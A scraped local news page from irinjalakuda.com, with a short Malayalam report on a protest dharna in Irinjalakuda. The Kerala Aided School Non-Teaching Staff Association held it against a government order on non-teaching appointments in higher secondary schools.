.td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Firinjalakuda.com%2F2022%2F06%2F28%2Firinjalakuda-168%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%A8%E0%B5%8B%E0%B5%BA+%E0%B4%9F%E0%B5%80%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B4%BF%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B5%8D+%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%BE%E0%B4%AB%E0%B5%8D+%E0%B4%85%E0%B4%B8%E0%B5%8B%E0%B4%B8%E0%B4%BF%E0%B4%AF%E0%B5%87%E0%B4%B7%E0%B5%BB+%E0%B4%AA%E0%B5%8D%E0%B4%B0%E0%B4%A4%E0%B4%BF%E0%B4%B7%E0%B5%87%E0%B4%A7+%E0%B4%A7%E0%B5%BC%E0%B4%A3%E0%B5%8D%E0%B4%A3+%E0%B4%A8%E0%B4%9F%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF&url=https%3A%2F%2Firinjalakuda.com%2F2022%2F06%2F28%2Firinjalakuda-168%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://irinjalakuda.com/2022/06/28/irinjalakuda-168/&amp;media=https://irinjalakuda.com/wp-content/uploads/2022/06/Untitled-4-13.jpg&description=%E0%B4%A8%E0%B5%8B%E0%B5%BA+%E0%B4%9F%E0%B5%80%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B4%BF%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B5%8D+%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%BE%E0%B4%AB%E0%B5%8D+%E0%B4%85%E0%B4%B8%E0%B5%8B%E0%B4%B8%E0%B4%BF%E0%B4%AF%E0%B5%87%E0%B4%B7%E0%B5%BB+%E0%B4%AA%E0%B5%8D%E0%B4%B0%E0%B4%A4%E0%B4%BF%E0%B4%B7%E0%B5%87%E0%B4%A7+%E0%B4%A7%E0%B5%BC%E0%B4%A3%E0%B5%8D%E0%B4%A3+%E0%B4%A8%E0%B4%9F%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%A8%E0%B5%8B%E0%B5%BA+%E0%B4%9F%E0%B5%80%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B4%BF%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B5%8D+%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%BE%E0%B4%AB%E0%B5%8D+%E0%B4%85%E0%B4%B8%E0%B5%8B%E0%B4%B8%E0%B4%BF%E0%B4%AF%E0%B5%87%E0%B4%B7%E0%B5%BB+%E0%B4%AA%E0%B5%8D%E0%B4%B0%E0%B4%A4%E0%B4%BF%E0%B4%B7%E0%B5%87%E0%B4%A7+%E0%B4%A7%E0%B5%BC%E0%B4%A3%E0%B5%8D%E0%B4%A3+%E0%B4%A8%E0%B4%9F%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF %0A%0A https://irinjalakuda.com/2022/06/28/irinjalakuda-168/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_102 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_102 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_102 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_102 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_102 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_102 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_102 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_102 li:before{margin-top:1px;line-height:18px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_102,.tdi_102 p{color:var(--base-color-1)}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:var(--base-color-1)}.tdi_102 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_102 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_102 .page-nav a,.tdi_102 .page-nav span,.tdi_102 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_102 h1{font-size:40px!important}.tdi_102 h2{font-size:32px!important}.tdi_102 h3:not(.tds-locker-title){font-size:28px!important}.tdi_102 h4{font-size:24px!important}.tdi_102 h5{font-size:20px!important}.tdi_102 h6{font-size:18px!important}.tdi_102 li{font-size:16px!important}.tdi_102 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_102 h1{font-size:32px!important}.tdi_102 h2{font-size:30px!important}.tdi_102 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_102 h4{font-size:22px!important}.tdi_102 h5{font-size:18px!important}.tdi_102 h6{font-size:17px!important}.tdi_102 li{font-size:15px!important}.tdi_102 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_102 img.aligncenter,.tdi_102 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index">
<p>ഇരിങ്ങാലക്കുട: ഹയർ സെക്കണ്ടറിയിലെ അനധ്യാപക നിയമനം സംബന്ധിച്ച് സർക്കാരിന്റെ വഞ്ചനാപരമായ ഉത്തരവെന്നാരോപിച്ച് കേരള എയ്ഡഡ് സ്കൂൾ നോൺ ടീച്ചിങ്ങ് സ്റ്റാഫ് അസോസിയേഷൻ വിദ്യാഭ്യാസ ജില്ല കമ്മറ്റിയുടെ ആഭിമുഖ്യത്തിൽ ജില്ല വിദ്യാഭ്യാസ ഓഫീസിനു മുമ്പിൽ നടന്ന പ്രതിഷേധ ധർണ്ണ എൻ.ടി.എസ്.എ. മുൻ സംസ്ഥാന പ്രസിഡണ്ട് വി.ഐ. ജോയ് ഉദ്ഘാടനം ചെയ്തു. ജില്ല പ്രസിഡണ്ട് സജിൻ.ആർ. കൃഷ്ണൻ അധ്യക്ഷത വഹിച്ചു. മുൻ ജില്ല സെക്രട്ടറിമാരായ എ.സി. സുരേഷ്, ടി.പി. ആൻറ്റു, എം.കെ. ഉത്തമൻ , സെക്രട്ടറി പി.ആർ. ബാബു, ബിജു പറപ്പൂക്കര, ഷിജു, കെ.ഡി. ജെസ്സി എന്നിവർ പ്രസംഗിച്ചു.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_103 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a{margin-right:4px;padding:5px 8px 4px;border:1px solid var(--base-color-1);color:var(--base-color-1);background-color:#ffffff;font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a:hover{color:#ffffff;background-color:var(--base-color-1);border-color:var(--base-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:11px!important}.tdi_103 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:10px!important}.tdi_103 span{font-size:10px!important}}@media (max-width:767px){.tdi_103 span{padding:4px 8px 3px;font-size:10px!important}.tdi_103 a{margin-right:2px;padding:3px 6px 2px;border:1px solid var(--base-color-1);font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda/">irinjalakuda</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-news/">irinjalakuda news</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-com/">irinjalakuda.com</a></li><li><a href="https://irinjalakuda.com/tag/news/">news</a></li></ul></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
